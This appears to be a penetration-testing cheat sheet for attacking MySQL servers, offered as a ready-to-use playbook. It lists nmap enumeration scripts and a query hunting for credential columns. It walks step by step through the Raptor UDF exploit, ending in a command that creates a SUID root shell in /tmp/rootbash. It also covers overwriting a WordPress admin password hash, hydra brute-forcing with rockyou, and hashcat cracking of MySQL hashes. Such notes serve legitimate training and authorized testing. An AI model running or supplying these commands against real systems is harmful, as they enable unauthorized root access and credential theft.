MySQL (3306)
Basic Enumeration
nmap -sV -p 3306 --script mysql-audit,mysql-databases,mysql-dump-hashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysql-variables,mysql-vuln-cve2012-2122 10.11.1.8
Connect to the MySQL Server
mysql -u 'school' -p 'school_mgment'
mysql -h 192.168.207.118 -u 'toor' -p --skip-ssl
mariadb -u root -h 192.168.226.88 --ssl=false -p
Common Commands
show databases;
use mysql;
show tables;
select * from table
Search for particular columns in all tables
SELECT
table_schema,
table_name,
column_name
FROM
information_schema.columns
WHERE
column_name REGEXP 'user|pass|hash|email|login|cred'
AND table_schema NOT IN ('information_schema', 'mysql', 'performance_schema', 'sys');
Raptor exploit
The MySQL Raptor exploit is a privilege escalation or lateral movement technique that leverages MySQL UDFs (User-Defined Functions) to execute arbitrary code on a system. Note there's options for popping a shell through this exploit. Making an SUID rootbash shell is a good way of doing it.
wget https://raw.githubusercontent.com/1N3/PrivEsc/master/mysql/raptor_udf2.c
use mysql;
create table foo(line blob);
insert into foo values(load_file('/home/j0hn/script/raptor_udf2.so'));
select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
select * from mysql.func;
Pop a shell
Use MySQL database
USE mysql;
Create a table to hold the binary
CREATE TABLE foo(line LONGBLOB);
Load the shared object from disk
INSERT INTO foo VALUES (LOAD_FILE('/home/j0hn/script/raptor_udf2.so'));
Dump it into the plugins directory (assumes MySQL runs as root and /usr/lib is writable)
SELECT * FROM foo INTO DUMPFILE '/usr/lib/raptor_udf2.so';
Create the UDF function
CREATE FUNCTION do_system RETURNS INTEGER SONAME 'raptor_udf2.so';
Use it to create a SUID root shell (rootbash)
SELECT do_system('cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash');
Confirm (optional)
SELECT * FROM mysql.func;
/tmp/rootbash -p
Replacing Hashes in a MySQL Database
This could be for WordPress or another CMS.
If you have access to a high-privilege user on MySQL, you can potentially privilege escalate like this.

UPDATE wp_users
SET user_pass = MD5('new_password')
WHERE user_login = 'admin'
Bruteforcing
Combination Pair
hydra -C SecLists/Passwords/Default-Credentials/mysql-betterdefaultpasslist.txt 192.168.207.183 mysql
More traditional bruteforce
hydra -f -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.207.118 -u -I
Cracking mysql hashes
hashcat -m 300 hash2.txt /usr/share/wordlists/rockyou.txt
Relevant Exploits
https://www.exploit-db.com/exploits/40360
https://medium.com/r3d-buck3t/privilege-escalation-with-mysql-user-defined-functions-996ef7d5ceaf